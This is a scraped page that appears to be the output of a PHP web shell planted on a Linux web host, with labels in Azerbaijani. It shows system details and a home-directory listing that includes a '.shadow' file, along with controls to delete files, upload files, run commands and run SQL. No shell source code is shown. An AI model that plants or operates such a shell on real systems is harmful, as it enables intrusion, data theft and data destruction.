 Uname: Linux .com 2.6.32-696.23.1.el6.x86_64 #1 SMP Tue Mar 13 22:44:18 UTC 2018 x86_64
User: 1138 ()
Group: 1139 ()
Disable functions: yoxdu :)
Safe mode: On [ PHPinfo ]
//home/ / ( Reset | Go to )
s Fayl Size Tarix Owner/Group Permissions Actions
[ . ] 08 Dec 2022, 09:39 1138 0710
[ .appdata ] 04 Feb 2019, 17:02 1138 0711 Zip | Sil
[ .php ] 17 May 2023, 01:02 1138 0770 Zip | Sil
[ .pki ] 04 Feb 2019, 17:02 0 0700 Zip | Sil
[ .spamassassin ] 26 Jan 2022, 16:24 1138 0771 Zip | Sil
[ Maildir ] 05 Jan 2022, 14:12 1138 0770 Zip | Sil
[ backups ] 13 Jun 2018, 14:25 1138 0755 Zip | Sil
[ dltservice ] 09 Feb 2020, 15:34 1138 0755 Zip | Sil
[ domains ] 25 Dec 2019, 13:27 1138 0777 Zip | Sil
[ imap ] 13 Jun 2018, 14:15 1138 0770 Zip | Sil
[ public_html ] 12 May 2023, 14:27 1138 0777 Zip | Sil
.. 01 Jan 1970, 07:00 0 Zip | Sil
.bash_logout 18 b 13 Jun 2018, 14:15 1138 0644 Download | Rename | Truncate | Delete
.bash_profile 176 b 13 Jun 2018, 14:15 1138 0644 Download | Rename | Truncate | Delete
.bashrc 124 b 13 Jun 2018, 14:15 1138 0644 Download | Rename | Truncate | Delete
.shadow 34 b 13 Jun 2018, 14:15 1138 0640 Download | Rename | Truncate | Delete
Customer.apk 4.51 Mb 26 Jul 2019, 13:33 1138 0644 Download | Rename | Truncate | Delete
Yeni fayl | Yeni papka
Icra edin
SQL
Choose File No file chosen Upl